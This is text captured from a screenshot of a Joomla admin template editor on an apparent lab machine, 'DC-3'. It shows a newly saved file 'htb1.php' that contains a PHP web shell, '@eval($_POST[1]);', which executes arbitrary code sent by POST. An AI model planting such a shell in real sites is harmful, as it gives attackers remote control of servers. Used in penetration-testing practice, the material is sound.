 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/html/htb1.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
htb1.php
modules.php
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST[1]);
3 phpinfo();
4 ?>